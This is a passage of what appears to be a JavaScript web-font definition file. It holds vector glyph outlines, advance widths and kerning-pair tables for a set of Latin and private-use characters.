"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"30,-137v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":61},{"d":"16,0r0,-9r99,-228r10,-3r95,231r0,9r-204,0xm38,-17r147,0r-74,-180","w":235},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm120,60v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120xm96,-317v8,0,16,6,16,17v-1,22,-32,24,-35,-1v0,-4,4,-16,19,-16xm168,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"72,-71r0,52v-3,14,29,-2,18,20v-8,-6,-83,13,-66,-13v38,5,12,-35,20,-90v-3,-26,10,-54,-25,-48v-1,-2,-3,-12,1,-13v25,1,99,1,127,0v-1,13,19,47,2,49v-6,-4,-15,-34,-32,-35v-6,-1,-40,-1,-45,-1r0,68v21,1,40,-3,41,-23v18,-2,5,35,10,52v-1,3,-10,5,-11,1v3,-16,-29,-20,-40,-19","w":165,"k":{"'":-39,"\u2019":-18,"\u201d":-18,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf761":14,"\uf7e0":14,"\uf7e1":14,"\uf7e2":14,"\uf7e3":14,"\uf7e4":14,"\uf7e5":14,"\uf7e6":14,"\uf66d":14,"\uf66e":14,"\uf66f":14,",":29,".":29,"\u2026":29,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39}},{"d":"0,-328v21,-14,20,-37,56,-26v0,1,-2,4,1,4v2,0,7,-10,7,-4v0,2,-5,8,0,7v2,0,8,-9,8,-3v0,2,-4,8,-1,8v4,-3,17,-16,11,0v0,0,20,-21,12,2v0,1,0,2,1,2v1,1,12,-18,15,-14v1,1,-11,15,-7,18v6,1,19,-26,21,-18v1,1,6,-6,6,-3v0,2,-4,8,-1,8v3,0,8,-9,11,-8v0,0,-6,9,-3,10v1,-1,11,-11,14,-12r68,0v30,0,48,38,48,61v0,32,-35,54,-41,84v0,5,5,13,12,13v15,0,12,-21,22,-23v1,0,7,0,7,18v0,23,-22,34,-38,34v-36,0,-44,-25,-40,-52v-3,-6,-42,-13,-46,-6v18,58,-44,101,-66,135v23,22,114,29,114,-23v0,-22,-12,-22,-15,-22v-11,-3,-15,38,-22,19v0,-12,18,-44,52,-44v25,0,61,19,61,63v0,31,-43,46,-44,75v0,4,0,11,8,11v13,0,4,-29,21,-29v9,0,15,8,15,16v0,10,-7,27,-31,27v-27,0,-46,-13,-46,-42v0,-40,40,-53,30,-90v0,-2,2,-3,3,-3v11,2,5,35,18,38v4,0,9,-4,9,-14v4,-14,-35,-63,-62,-37v29,33,3,80,-59,80v-23,0,-44,-9,-62,-13v-4,0,-20,20,-20,21v0,1,29,33,29,33v7,-4,12,-14,30,-15v23,-2,43,38,16,38v-8,0,-12,-15,-24,-14v-13,-3,-13,16,-22,18v-8,-14,-22,-47,-37,-51v-18,1,-21,68,-39,45v-2,-9,12,-49,21,-71v-1,-7,-26,-60,-21,-82v-1,-3,17,-15,10,-17v-2,0,-9,7,-10,2v-1,-2,19,-15,15,-18v-3,-1,-13,9,-15,3v-1,-2,25,-16,20,-21v-4,0,-15,12,-18,8v-1,-4,26,-20,21,-27v-2,0,-9,7,-10,2v-1,-3,18,-14,14,-17v-2,0,-10,7,-11,2v-1,-4,15,-14,11,-16v-1,0,-12,6,-13,3v0,-3,13,-10,9,-14v-3,0,-11,9,-14,3v-1,-3,14,-14,5,-16v-5,1,-14,4,-10,-4v-8,-7,-2,-29,-4,-42xm198,-343v6,9,22,11,22,31v6,20,-40,41,-48,20v5,-6,23,4,18,-16v3,-11,8,-32,-10,-30v-52,5,-91,65,-134,1v-3,-4,-6,-8,-10,-8v-5,0,-24,21,-24,26v10,19,34,16,36,70v1,37,-9,34,2,54v8,-19,39,12,34,-17v0,-3,1,-3,3,-3v15,6,16,50,-12,47v-26,-3,-30,-13,-38,-17v-5,0,-11,17,-11,26v0,35,23,46,23,46v16,-12,63,-55,63,-94v0,-27,-5,-34,-9,-56v11,-9,26,6,47,6r50,0v9,0,49,-36,49,-61v0,-17,-32,-41,-51,-25xm28,-91v24,-12,-5,-34,-11,-48v-8,17,9,51,11,48","w":267},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm185,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"199,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm198,-131v-20,-2,-21,22,-37,22v-2,-18,13,-39,44,-39v54,0,38,56,10,67v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50xm66,-243r0,121v-5,17,16,9,27,14v0,4,2,11,-3,11v-13,-3,-68,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"14,-66v0,-67,81,-104,124,-55v8,-53,-1,-118,-55,-119v-18,0,-31,5,-42,12v-5,1,-16,-12,-13,-18v10,-6,26,-10,45,-10v57,0,95,66,95,120v0,55,-29,140,-88,140v-40,0,-66,-31,-66,-70xm97,-130v-35,-1,-54,46,-53,77v0,19,8,46,34,46v42,0,51,-59,58,-101v-7,-8,-19,-22,-39,-22","w":179},{"d":"20,64v9,-23,27,2,48,2v23,0,40,-20,40,-55v0,-49,-33,-59,-66,-65r17,-92v17,-11,68,5,75,-21v2,1,6,0,4,3v-6,13,-2,39,-19,39r-51,0r-9,45v37,6,74,30,74,82v0,46,-38,78,-71,78v-21,0,-42,-3,-42,-16"},{"d":"47,-19r0,-214v5,-14,-39,-2,-23,-23v4,8,106,-15,83,14v-12,1,-25,-4,-25,11r-1,97v9,0,15,0,21,-5v8,-6,75,-90,78,-95v8,-12,-19,-4,-8,-22v7,3,58,-2,65,2v5,19,-18,8,-30,19v-12,11,-69,74,-84,94v3,4,94,115,97,119v8,14,28,4,40,12v1,21,-10,10,-47,10v-38,0,-56,12,-49,-13v8,1,15,-3,11,-9v-16,-13,-59,-108,-94,-101r1,102v-3,17,37,-3,25,22v-6,-8,-111,15,-84,-14v9,0,24,2,24,-6xm129,60v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":256,"k":{"\u2019":-4,"\u201d":-4,"y":4,"\u00fd":4,"\u00ff":4,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf775":7,"\uf7f9":7,"\uf7fa":7,"\uf7fb":7,"\uf7fc":7,"\uf6a0":7,"\uf6a1":7,"\uf6a2":7,"\uf6a3":7,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"C":18,"G":18,"O":18,"Q":18,"\u00d8":18,"\u0152":18,"\u00c7":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"\u0106":18,"\u010c":18,"\u011e":18,"\u0122":18,"\u0150":18,"\u014c":18,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"V":4,"W":4,"v":7,"w":13,"Y":4,"\u00dd":4,"\u0178":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"36,-269v24,2,55,-3,76,2v-1,4,2,12,-3,12r-48,0v-3,0,-4,1,-4,4r0,295v0,4,1,5,3,5v18,2,43,-4,56,3v0,4,2,10,-3,10r-76,0v-3,0,-4,-1,-4,-4r0,-324v0,-3,1,-3,3,-3","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"111,-190v-2,33,-19,46,-49,49v-35,3,-51,-27,-51,-51v1,-47,31,-88,75,-100v2,0,4,2,4,4v-16,12,-45,30,-51,69v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-217v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"104,-80v32,-9,77,-59,79,-92v0,-10,-6,-20,-15,-20v-30,0,-72,70,-72,101v0,7,2,11,8,11xm197,-23r5,9v-11,10,-46,19,-79,19v-70,0,-112,-41,-112,-100v0,-85,81,-165,162,-165v63,0,96,37,96,96v0,47,-39,101,-103,101v-24,-10,-11,-20,0,-55r-2,-1v-14,20,-48,56,-75,56v-9,0,-18,-7,-18,-21v0,-48,60,-118,102,-118v19,0,20,22,26,6v3,-6,11,-2,18,-3v-3,33,-38,74,-40,114v0,5,5,8,11,8v19,0,59,-29,59,-91v0,-53,-29,-79,-78,-79v-73,0,-131,77,-131,147v0,85,89,111,159,77","w":282},{"d":"249,-140v18,0,34,15,34,34v0,19,-16,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34xm249,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm177,-140v19,0,34,15,34,34v0,19,-15,34,-34,34v-19,0,-34,-15,-34,-34v0,-19,15,-34,34,-34xm177,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm105,-140v18,0,34,15,34,34v0,19,-16,34,-34,34v-19,0,-33,-15,-33,-34v0,-19,14,-34,33,-34xm105,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,25,-11,25,-25v0,-14,-11,-25,-25,-25xm33,-140v19,0,34,15,34,34v0,19,-15,34,-34,34v-19,0,-33,-15,-33,-34v0,-19,14,-34,33,-34xm33,-131v-14,0,-25,11,-25,25v0,14,11,25,25,25v14,0,26,-11,26,-25v0,-14,-12,-25,-26,-25xm320,-139v19,0,34,15,34,33v0,19,-15,34,-34,34v-18,0,-33,-15,-33,-34v0,-18,15,-33,33,-33xm320,-131v-14,0,-24,11,-24,25v0,14,10,25,24,25v14,0,26,-11,26,-25v0,-14,-12,-25,-26,-25","w":354},{"d":"64,-255v74,0,146,4,148,69v2,58,-62,83,-131,72r1,90v-3,24,39,-4,38,22v-9,8,-14,2,-54,2v-41,0,-55,12,-50,-13v14,-1,31,4,31,-11r1,-210v3,-19,-46,6,-35,-22v4,0,17,1,51,1xm81,-127v46,11,99,-8,93,-58v-7,-58,-50,-63,-93,-57r0,115","w":218,"k":{"\u2019":-14,"\u201d":-14,"c":17,"d":17,"e":17,"o":17,"q":17,"\u00f8":17,"\u0153":17,"\u00f0":17,"\u00e7":17,"\u00e9":17,"\u00ea":17,"\u00eb":17,"\u00e8":17,"\u00f3":17,"\u00f4":17,"\u00f6":17,"\u00f2":17,"\u00f5":17,"\u0107":17,"\u010d":17,"\u010f":17,"\u0111":17,"\u011b":17,"\u0117":17,"\u0113":17,"\u0119":17,"\u0151":17,"\u014d":17,"\ue003":17,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf763":9,"\uf767":9,"\uf76f":9,"\uf771":9,"\uf7e7":9,"\uf7f2":9,"\uf7f3":9,"\uf7f4":9,"\uf7f5":9,"\uf7f6":9,"\uf6fa":9,"\uf7f8":9,"\uf671":9,"\uf672":9,"\uf67d":9,"\uf67f":9,"\uf692":9,"\uf693":9,"\uf779":-14,"\uf7fd":-14,"\uf7ff":-14,"h":-5,"n":7,"\u00f1":7,"\u0144":7,"\u0148":7,"\u0146":7,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":29,"\uf7e0":29,"\uf7e1":29,"\uf7e2":29,"\uf7e3":29,"\uf7e4":29,"\uf7e5":29,"\uf7e6":29,"\uf66d":29,"\uf66e":29,"\uf66f":29,",":47,".":47,"\u2026":47,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"l":-9,"\u013a":-9,"\u013e":-9,"\u013c":-9,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":7,"\u0155":7,"\u0159":7,"\u0157":7,"s":11,"\u0161":11,"\u015b":11,"\uf6c2":11,"\u0219":11,"\ufb06":11}},{"d":"176,3v65,25,204,60,227,36v3,-2,9,4,5,7v-40,33,-48,38,-145,12v-36,-10,-88,-29,-138,-52v-7,-3,-39,-9,-73,-43v-43,-42,-46,-145,7,-189v92,-77,217,-11,217,95v0,70,-49,118,-100,134xm54,-135v0,73,53,129,94,129v73,0,92,-83,92,-114v0,-99,-82,-166,-155,-104v-26,22,-31,59,-31,89","w":293,"k":{",":7,"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-